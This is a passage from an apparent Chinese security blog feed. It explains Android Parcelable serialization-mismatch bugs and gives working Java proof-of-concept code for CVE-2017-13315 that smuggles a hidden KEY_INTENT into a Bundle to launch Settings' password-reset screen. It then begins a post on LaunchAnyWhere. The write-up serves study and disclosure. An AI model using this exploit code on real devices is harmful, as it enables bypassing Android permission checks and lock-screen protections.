MyMismatchParcel(in);</span><br><span class="line">        &#125;</span><br><span class="line"></span><br><span class="line">        @Override</span><br><span class="line">        public MyMismatchParcel[] newArray(int size) &#123;</span><br><span class="line">            return new MyMismatchParcel[size];</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;;</span><br><span class="line"></span><br><span class="line">    @Override</span><br><span class="line">    public int describeContents() &#123;</span><br><span class="line">        return 0;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    @Override</span><br><span class="line">    public void writeToParcel(Parcel parcel, int i) &#123;</span><br><span class="line">        parcel.writeLong(mDataInt);</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    public void readFromParcel(Parcel in) &#123;</span><br><span class="line">        mDataInt = in.readInt();</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>这个类有一个小问题,在序列化和反序列化时,因为一些疏忽,对同一个属性,写时使用了writeLong,读时使用了readInt,这看起来只是一个不起眼的小错误,接下来我们看看如何利用它.</p><p>首先先明确一下,由于它的读写过程不匹配,读时为int,即4字节,而写时作为long,为8字节,且bundle为小端,则在一次读写之后,它的后面将会出现四个字节的错位,即 00 00 00 00,如下:</p><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br></pre></td><td class="code"><pre><span class="line">00000000  90 00 00 00 42 4e 44 4c  01 00 00 00 06 00 00 00  |....BNDL........|</span><br><span class="line">00000010  6d 00 79 00 74 00 65 00  73 00 74 00 00 00 00 00  |m.y.t.e.s.t.....|</span><br><span class="line">00000020  04 00 00 00 35 00 00 00  63 00 6f 00 6d 00 2e 00  |....5...c.o.m...|</span><br><span class="line">00000030  65 00 67 00 67 00 75 00  6e 00 63 00 6c 00 65 00  |e.g.g.u.n.c.l.e.|</span><br><span class="line">00000040  2e 00 6d 00 69 00 73 00  6d 00 61 00 74 00 63 00  |..m.i.s.m.a.t.c.|</span><br><span class="line">00000050  68 00 70 00 61 00 72 00  63 00 65 00 6c 00 61 00  |h.p.a.r.c.e.l.a.|</span><br><span class="line">00000060  62 00 6c 00 65 00 2e 00  64 00 61 00 74 00 61 00  |b.l.e...d.a.t.a.|</span><br><span class="line">00000070  2e 00 4d 00 79 00 4d 00  69 00 73 00 6d 00 61 00  |..M.y.M.i.s.m.a.|</span><br><span class="line">00000080  74 00 63 00 68 00 50 00  61 00 72 00 63 00 65 00  |t.c.h.P.a.r.c.e.|</span><br><span class="line">00000090  6c 00 00 00 7b 00 00 00                           |l...&#123;...|</span><br></pre></td></tr></table></figure><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br></pre></td><td class="code"><pre><span class="line">00000000  94 00 00 00 42 4e 44 4c  01 00 00 00 06 00 00 00  |....BNDL........|</span><br><span class="line">00000010  6d 00 79 00 74 00 65 00  73 00 74 00 00 00 00 00  |m.y.t.e.s.t.....|</span><br><span class="line">00000020  04 00 00 00 35 00 00 00  63 00 6f 00 6d 00 2e 00  |....5...c.o.m...|</span><br><span class="line">00000030  65 00 67 00 67 00 75 00  6e 00 63 00 6c 00 65 00  |e.g.g.u.n.c.l.e.|</span><br><span class="line">00000040  2e 00 6d 00 69 00 73 00  6d 00 61 00 74 00 63 00  |..m.i.s.m.a.t.c.|</span><br><span class="line">00000050  68 00 70 00 61 00 72 00  63 00 65 00 6c 00 61 00  |h.p.a.r.c.e.l.a.|</span><br><span class="line">00000060  62 00 6c 00 65 00 2e 00  64 00 61 00 74 00 61 00  |b.l.e...d.a.t.a.|</span><br><span class="line">00000070  2e 00 4d 00 79 00 4d 00  69 00 73 00 6d 00 61 00  |..M.y.M.i.s.m.a.|</span><br><span class="line">00000080  74 00 63 00 68 00 50 00  61 00 72 00 63 00 65 00  |t.c.h.P.a.r.c.e.|</span><br><span class="line">00000090  6c 00 00 00 7b 00 00 00  00 00 00 00              |l...&#123;.......|</span><br></pre></td></tr></table></figure><p>可以很清楚的看到,最后多了四位,我们的重点就在利用这四字节的偏移.</p><p>我们可以在它后面再加上一个键值对,键为6,值的类型为byte,也就是13,将恶意数据拼接在后面,这样我们构造的bundle数据大概如下:</p><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><span class="line">|第一个键值对|第二个      |</span><br><span class="line">|mytest| 1 |6|13|evilkv|</span><br><span class="line">而在一次不匹配的序列化反序列化之后,它会变成这样</span><br><span class="line">|第一个键值对|第二个     |第三个</span><br><span class="line">|mytest| 1 | 0 | 6 |13|evilkv</span><br></pre></td></tr></table></figure><p>这里只是一个粗略的示意,在不匹配的序列化反序列化发生之后,第二个键值对的键,变为了空,而它的值变为了 6 13 这里的6其实代表long型,然后13就是它的值,后面其实还有byte的长度信息,这里会一并被当成第二个键的值,而这个时候,第三个键,也就是我们藏起来的那个,就出现了,这样就能在check的时候绕过,下面我们通过代码来构造它:</p><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br></pre></td><td class="code"><pre><span class="line">Parcel parcel = Parcel.obtain();</span><br><span class="line">   String evilData = &quot;evil data&quot;;</span><br><span class="line">   //键值对的数量,为3,这里其实有构建四个键值对,存在不匹配问题的类的键值对,用来隐藏恶意键值对的键值对,恶意键值对,还有一个占坑</span><br><span class="line">   //的键值对,这里给设置为三,因为在隐藏的键值对被还原的时候,隐藏的键值对就是第三个,如果设置为2,那么就读不到了</span><br><span class="line">   parcel.writeInt(3);  </span><br><span class="line">   //parcel.writeInt(1);</span><br><span class="line">   //第一个键</span><br><span class="line">   //第一个键的内容</span><br><span class="line">   parcel.writeString(&quot;mytest&quot;);</span><br><span class="line">   //值的类型 4 代表序列化对象</span><br><span class="line">   parcel.writeInt(4);</span><br><span class="line">   //对应的类</span><br><span class="line">   parcel.writeString(&quot;com.egguncle.mismatchparcelable.data.MyMismatchParcel&quot;);</span><br><span class="line">   //写入数据</span><br><span class="line">   parcel.writeInt(123);</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">   //第二个键的键值长度</span><br><span class="line">   parcel.writeInt(1);</span><br><span class="line">   //第二个键的键值</span><br><span class="line">   parcel.writeInt(6);</span><br><span class="line">   //代表值为 byte类型</span><br><span class="line">   parcel.writeInt(13);</span><br><span class="line"></span><br><span class="line">   //占个坑,一会儿回来给它写上咱们evil kv的,这里代表byte的长度</span><br><span class="line">   parcel.writeInt(-1);</span><br><span class="line"></span><br><span class="line">   int keyIntentStartPos = parcel.dataPosition();</span><br><span class="line">   parcel.writeString(&quot;evilkv&quot;);</span><br><span class="line">   //值的类型</span><br><span class="line">   parcel.writeInt(4);</span><br><span class="line">   //对应的类</span><br><span class="line">   parcel.writeString(&quot;com.egguncle.mismatchparcelable.data.EvilParcel&quot;);</span><br><span class="line">   //写入数据</span><br><span class="line">   parcel.writeString(evilData);</span><br><span class="line"></span><br><span class="line">   int keyIntentEndPos = parcel.dataPosition();</span><br><span class="line">   int lengthOfKeyIntent = keyIntentEndPos - keyIntentStartPos;</span><br><span class="line">   // backpatch length of evilkv,回到前面那个-1处,把恶意键值对填上</span><br><span class="line">   parcel.setDataPosition(keyIntentStartPos - 4);  </span><br><span class="line">   parcel.writeInt(lengthOfKeyIntent);</span><br><span class="line">   //回到末尾,继续写第三个键值对</span><br><span class="line">   parcel.setDataPosition(keyIntentEndPos);</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">   //因为最后恶意kv被取出来以后,,bundle实际上就有了三个kv(在不算最后这一个的情况下)</span><br><span class="line">   // 第三个kv就是我们的恶意kv,而bundle的数量只能大不能小不然就读不到第三个了</span><br><span class="line">   parcel.writeString(&quot;Padding-Key&quot;);</span><br><span class="line">   parcel.writeInt(0); // VAL_STRING</span><br><span class="line">   parcel.writeString(&quot;Padding-Value&quot;);</span><br><span class="line"></span><br><span class="line">   Parcel targetParcel = Parcel.obtain();</span><br><span class="line">   int length = parcel.dataSize();</span><br><span class="line">   targetParcel.writeInt(length);</span><br><span class="line">   targetParcel.writeInt(0x4c444E42);</span><br><span class="line">   targetParcel.appendFrom(parcel, 0, length);</span><br><span class="line">   targetParcel.setDataPosition(0);</span><br><span class="line"></span><br><span class="line">   Bundle bundle = new Bundle();</span><br><span class="line">   bundle.setClassLoader(getClass().getClassLoader());</span><br><span class="line">   bundle.readFromParcel(targetParcel);</span><br><span class="line"></span><br><span class="line">   MyFileUtil.dumpBundle(targetParcel, &quot;test1&quot;);</span><br><span class="line"></span><br><span class="line">   if (checkBundle(bundle))&#123;</span><br><span class="line">       Intent intent = new Intent(MainActivity.this, Main2Activity.class);</span><br><span class="line">       intent.putExtras(bundle);</span><br><span class="line">       startActivity(intent);</span><br><span class="line">   &#125;else&#123;</span><br><span class="line">       Log.i(TAG, &quot;there is a evilkv!&quot;);</span><br><span class="line">   &#125;</span><br></pre></td></tr></table></figure><p>现在运行代码来看一下结果<br><img src="https://github.com/EggUncle/Demo/blob/master/markdownimg/2018-06-15%2022-02-48%E5%B1%8F%E5%B9%95%E6%88%AA%E5%9B%BE.png?raw=true" alt=""></p><p>可以看到我们的数据确实是有了,绕过了界面1中的检测,也在界面2中成功读到了数据,我们再来看一下这两次的bundle数据<br><img src="https://github.com/EggUncle/Demo/blob/master/markdownimg/2018-06-15%2022-05-05%E5%B1%8F%E5%B9%95%E6%88%AA%E5%9B%BE.png?raw=true" alt=""></p><p>可以看到在00000090这一行,由于不匹配的读写,导致错位了四位,第二个键值对被当成了键为空,值为long型,内容为940000000d,这就是上面截图输出里面的635655159821的十六进制表示</p><p><a href="https://raw.githubusercontent.com/EggUncle/MismatchParcel" target="_blank" rel="noopener">代码</a></p><h3 id="0x04实战-CVE-2017-13315"><a href="#0x04实战-CVE-2017-13315" class="headerlink" title="0x04实战 CVE-2017-13315"></a>0x04实战 CVE-2017-13315</h3><p>上次我们提到了launchanywhere这个漏洞,现在我们来利用这次提到的知识点来绕过修复之后的限制.<br>在CVE-2017-13315这个漏洞中,出现问题的类是DcParamObject,它出现的问题和上面的例子一样,在写时将数据以long形式写入,但是读的时候是int<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">public void writeToParcel(Parcel dest, int flags) &#123;</span><br><span class="line">    dest.writeInt(mSubId);</span><br><span class="line">&#125;</span><br><span class="line">private void readFromParcel(Parcel in) &#123;</span><br><span class="line">    mSubId = in.readInt();</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>所以利用的方法,和上面的一样的,只是我们的evilkv,需要构造成指定想要跳转的目标页面,这里以设置pin码为例,和以前的launchanywhere例子一样,重置pin码<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br></pre></td><td class="code"><pre><span class="line">Bundle evilBundle = new Bundle();</span><br><span class="line">        Parcel bndlData = Parcel.obtain();</span><br><span class="line">        Parcel pcelData = Parcel.obtain();</span><br><span class="line"></span><br><span class="line">        // Manipulate the raw data of bundle Parcel</span><br><span class="line">        // Now we replace this right Parcel data to evil Parcel data</span><br><span class="line">        pcelData.writeInt(3); // number of elements in ArrayMap</span><br><span class="line">        /*****************************************/</span><br><span class="line">        // mismatched object</span><br><span class="line">        pcelData.writeString(&quot;mismatch&quot;);</span><br><span class="line">        pcelData.writeInt(4); // VAL_PACELABLE</span><br><span class="line">        pcelData.writeString(&quot;com.android.internal.telephony.DcParamObject&quot;); // name of Class Loader</span><br><span class="line">        pcelData.writeInt(1);//mSubId</span><br><span class="line"></span><br><span class="line">        pcelData.writeInt(1);</span><br><span class="line">        pcelData.writeInt(6);</span><br><span class="line">        pcelData.writeInt(13);</span><br><span class="line">        //pcelData.writeInt(0x144); //length of KEY_INTENT:evilIntent</span><br><span class="line">        pcelData.writeInt(-1); // dummy, will hold the length</span><br><span class="line">        int keyIntentStartPos = pcelData.dataPosition();</span><br><span class="line">        // Evil object hide in ByteArray</span><br><span class="line">        pcelData.writeString(AccountManager.KEY_INTENT);</span><br><span class="line">        pcelData.writeInt(4);</span><br><span class="line">        pcelData.writeString(&quot;android.content.Intent&quot;);// name of Class Loader</span><br><span class="line">        pcelData.writeString(Intent.ACTION_RUN); // Intent Action</span><br><span class="line">        Uri.writeToParcel(pcelData, null); // Uri is null</span><br><span class="line">        pcelData.writeString(null); // mType is null</span><br><span class="line">        pcelData.writeInt(0x10000000); // Flags</span><br><span class="line">        pcelData.writeString(null); // mPackage is null</span><br><span class="line">        pcelData.writeString(&quot;com.android.settings&quot;);</span><br><span class="line">        pcelData.writeString(&quot;com.android.settings.password.ChooseLockPassword&quot;);</span><br><span class="line">        pcelData.writeInt(0); //mSourceBounds = null</span><br><span class="line">        pcelData.writeInt(0); // mCategories = null</span><br><span class="line">        pcelData.writeInt(0); // mSelector = null</span><br><span class="line">        pcelData.writeInt(0); // mClipData = null</span><br><span class="line">        pcelData.writeInt(-2); // mContentUserHint</span><br><span class="line">        pcelData.writeBundle(null);</span><br><span class="line"></span><br><span class="line">        int keyIntentEndPos = pcelData.dataPosition();</span><br><span class="line">        int lengthOfKeyIntent = keyIntentEndPos - keyIntentStartPos;</span><br><span class="line">        pcelData.setDataPosition(keyIntentStartPos - 4);  // backpatch length of KEY_INTENT</span><br><span class="line">        pcelData.writeInt(lengthOfKeyIntent);</span><br><span class="line">        pcelData.setDataPosition(keyIntentEndPos);</span><br><span class="line">        Log.d(TAG, &quot;Length of KEY_INTENT is &quot; + Integer.toHexString(lengthOfKeyIntent));</span><br><span class="line"></span><br><span class="line">        ///////////////////////////////////////</span><br><span class="line">        pcelData.writeString(&quot;Padding-Key&quot;);</span><br><span class="line">        pcelData.writeInt(0); // VAL_STRING</span><br><span class="line">        pcelData.writeString(&quot;Padding-Value&quot;); //</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">        int length  = pcelData.dataSize();</span><br><span class="line">        Log.d(TAG, &quot;length is &quot; + Integer.toHexString(length));</span><br><span class="line">        bndlData.writeInt(length);</span><br><span class="line">        bndlData.writeInt(0x4c444E42);</span><br><span class="line">        bndlData.appendFrom(pcelData, 0, length);</span><br><span class="line">        bndlData.setDataPosition(0);</span><br><span class="line">        evilBundle.readFromParcel(bndlData);</span><br><span class="line">        Log.d(TAG, evilBundle.toString());</span><br><span class="line">       return evilBundle;</span><br></pre></td></tr></table></figure></p><p>这一段的出处是<a href="http://www.droidsec.cn/bundle%E9%A3%8E%E6%B0%B4-android%E5%BA%8F%E5%88%97%E5%8C%96%E4%B8%8E%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B8%8D%E5%8C%B9%E9%85%8D%E6%BC%8F%E6%B4%9E%E8%AF%A6%E8%A7%A3/" target="_blank" rel="noopener">http://www.droidsec.cn/bundle%E9%A3%8E%E6%B0%B4-android%E5%BA%8F%E5%88%97%E5%8C%96%E4%B8%8E%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B8%8D%E5%8C%B9%E9%85%8D%E6%BC%8F%E6%B4%9E%E8%AF%A6%E8%A7%A3/</a><br>这篇文章,因为我们的重点在于讲解原理,所以实战部分,就不自己做了,有兴趣的朋友可以自行尝试.</p><p>其实这里是有限制的,仍然会让你先确认pin码,qq支付宝等等带着手势锁定功能的我都试了试,其实都是有做限制的,会先让你确认现在的密码,大多数应用都会有类似的安全策略吧,这里也不谈不正当用途了.</p><p><img src="https://github.com/EggUncle/Demo/blob/master/markdownimg/2018-06-15%2022-27-26%E5%B1%8F%E5%B9%95%E6%88%AA%E5%9B%BE.png?raw=true" alt=""></p>]]></content>
    
    <summary type="html">
    
      &lt;h2 id=&quot;Android中的序列化反序列化不匹配导致的漏洞解析&quot;&gt;&lt;a href=&quot;#Android中的序列化反序列化不匹配导致的漏洞解析&quot; class=&quot;headerlink&quot; title=&quot;Android中的序列化反序列化不匹配导致的漏洞解析&quot;&gt;&lt;/a&gt;Android中的序列化反序列化不匹配导致的漏洞解析&lt;/h2&gt;&lt;blockquote&gt;
&lt;p&gt;本文仅供安全技术交流,请勿用于不正当的用途,造成的一切后果与本文作者无关.&lt;/p&gt;
&lt;/blockquote&gt;
&lt;h3 id=&quot;0x00-前言&quot;&gt;&lt;a href=&quot;#0x00-前言&quot; class=&quot;headerlink&quot; title=&quot;0x00 前言&quot;&gt;&lt;/a&gt;0x00 前言&lt;/h3&gt;&lt;p&gt;上一次提到了&lt;a href=&quot;https://github.com/EggUncle/LaunchAnyWhere&quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;&gt;launchAnyWhere&lt;/a&gt;这个漏洞,其中提到了修补方案,就是去验证intent指向的app和appB是不是有相同签名的,这里有这样一段:&lt;br&gt;&lt;figure class=&quot;highlight plain&quot;&gt;&lt;table&gt;&lt;tr&gt;&lt;td class=&quot;gutter&quot;&gt;&lt;pre&gt;&lt;span class=&quot;line&quot;&gt;1&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;2&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;3&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;4&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;5&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;6&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;7&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;8&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;9&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;10&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;11&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;12&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;13&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;14&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;15&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;16&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;17&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;18&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;19&lt;/span&gt;&lt;br&gt;&lt;/pre&gt;&lt;/td&gt;&lt;td class=&quot;code&quot;&gt;&lt;pre&gt;&lt;span class=&quot;line&quot;&gt;if (result != null&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;+                    &amp;amp;&amp;amp; (intent = result.getParcelable(AccountManager.KEY_INTENT)) != null) &amp;#123;&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;+                /*&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;+                 * The Authenticator API allows third party authenticators to&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;+                 * supply arbitrary intents to other apps that they can run,&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;+                 * this can be very bad when those apps are in the system like&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;+                 * the System Settings.&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;+                 */&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;+                PackageManager pm = mContext.getPackageManager();&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;+                ResolveInfo resolveInfo = pm.resolveActivity(intent, 0);&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;+                int targetUid = resolveInfo.activityInfo.applicationInfo.uid;&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;+                int authenticatorUid = Binder.getCallingUid();&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;+                if (PackageManager.SIGNATURE_MATCH !=&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;+                        pm.checkSignatures(authenticatorUid, targetUid)) &amp;#123;&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;+                    throw new SecurityException(&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;+                            &amp;quot;Activity to be started with KEY_INTENT must &amp;quot; +&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;+                            &amp;quot;share Authenticator&amp;apos;s signatures&amp;quot;);&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;+                &amp;#125;&lt;/span&gt;&lt;br&gt;&lt;span class=&quot;line&quot;&gt;+            &amp;#125;&lt;/span&gt;&lt;br&gt;&lt;/pre&gt;&lt;/td&gt;&lt;/tr&gt;&lt;/table&gt;&lt;/figure&gt;&lt;/p&gt;
&lt;p&gt;可以看到这里有检查result.getParcelable(AccountManager.KEY_INTENT)是否为空,如果不是,就对他进行检查.那有没有绕过的方法?&lt;/p&gt;
&lt;p&gt;有的&lt;/p&gt;
    
    </summary>
    
    
    
      <category term="Android" scheme="http://yoursite.com/tags/Android/"/>
    
  </entry>
  
  <entry>
    <title>Android LaunchAnyWhere</title>
    <link href="http://yoursite.com/2018/06/17/Android-LaunchAnyWhere/"/>
    <id>http://yoursite.com/2018/06/17/Android-LaunchAnyWhere/</id>
    <published>2018-06-16T17:45:49.000Z</published>
    <updated>2020-07-28T14:06:58.442Z</updated>
    
    <content type="html"><![CDATA[<h1 id="LaunchAnyWhere"><a href="#LaunchAnyWhere" class="headerlink" title="LaunchAnyWhere"></a>LaunchAnyWhere</h1><p>4.3及以下的一个系统漏洞</p><blockquote><p>本文仅供安全技术交流,请勿用于不正当的用途,造成的一切后果与本文作者无关.</p></blockquote><h3 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h3><p>最近看了一点儿系统安全相关的东西,想了解一下java序列化反序列化的东西,正好看到LaunchAnyWhere这个比较经典的漏洞,也尝试了一下,触发机制和原理都比较简单,但是危害也不小.所以这里也顺手记下来.</p><p>再顺带提一下,这个漏洞在Android4.3之后就失效了~</p><a id="more"></a><h3 id="0x01-背景知识"><a href="#0x01-背景知识" class="headerlink" title="0x01 背景知识"></a>0x01 背景知识</h3><h4 id="1-Android-账户系统"><a href="#1-Android-账户系统" class="headerlink" title="1.Android 账户系统"></a>1.Android 账户系统</h4><p>Android2.0中加入了一个新的包android.accounts，该包主要包括了集中式的账户管理API，用以安全地存储和访问认证的令牌和密码，比如，我们的手机存在多个账户，每个账户下面都有不同的信息，甚至每个账户都可以与不同的服务器之间进行数据同步（例如，手机账户中的联系人可以是一个Gmail账户中的通讯录，可联网进行同步更新）</p><h4 id="2-Android中添加账户的基本流程"><a href="#2-Android中添加账户的基本流程" class="headerlink" title="2.Android中添加账户的基本流程"></a>2.Android中添加账户的基本流程</h4><p>比如现在有两个app,appA需要使用到appB中的账户信息,而appB本身也提供了这种功能,那么就可以进行添加账户的操作.<br><br>普通应用（记为AppA）去请求添加某类账户时，会调用AccountManager.addAccount,然后AccountManager会去查找提供账号的应用（记为AppB）的Authenticator类，调用Authenticator. addAccount方法；AppA再根据AppB返回的Intent去调起AppB的账户登录界面。<br><br>整个流程如下图所示:</p><p><img src="http://retme.net/usr/uploads/image/20140820/20140820062918_12778.png" alt=""></p><p>我们带着图缕一下流程,首先appA请求添加账户,然后系统发现appb可以提供这个账户服务,就去请求b,b返回一个intent给系统,系统返回给a,a启动这个页面.</p><h4 id="3-安全隐患"><a href="#3-安全隐患" class="headerlink" title="3.安全隐患"></a>3.安全隐患</h4><p>将上面的东西总结成一句话就是:<br><br>使用appA打开appB指定的一个界面<br><br>那这里就有一个比较明显的安全问题,如果appA是具有较高权限的系统级应用,那这里是不是就可以通过指定appB返回的intent的内容来打开任意界面了,甚至是本身不导出的?<br></p><h3 id="0x02-实现"><a href="#0x02-实现" class="headerlink" title="0x02 实现"></a>0x02 实现</h3><p>按照上面提到的信息,我们尝试一下,打开一个比较重要的界面,去实现无密码的情况下,对pin码进行重置.<br><br>这里是需要一些Android开发的相关知识的,贴一篇别人的博客,这里就不赘述了.<br><br><a href="https://blog.csdn.net/kifile/article/details/40949975" target="_blank" rel="noopener">https://blog.csdn.net/kifile/article/details/40949975</a></p><p>首先我们需要新建一个属于自己的提供帐号服务的类<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br></pre></td><td class="code"><pre><span class="line">public class MyAccountService extends Service &#123;</span><br><span class="line"></span><br><span class="line">    private MyAuthenticator myAuthenticator;</span><br><span class="line"></span><br><span class="line">    public MyAccountService() &#123;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    @Override</span><br><span class="line">    public void onCreate() &#123;</span><br><span class="line">        super.onCreate();</span><br><span class="line">        myAuthenticator = new MyAuthenticator(this);</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    @Override</span><br><span class="line">    public IBinder onBind(Intent intent) &#123;</span><br><span class="line">        return myAuthenticator.getIBinder();</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>实现的功能也比较简单,就是在onBind返回一个IBinder,然后再实现一个自己的AbstractAccountAuthenticator类<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br></pre></td><td class="code"><pre><span class="line">public class MyAuthenticator extends AbstractAccountAuthenticator &#123;</span><br><span class="line">    private final static String TAG = 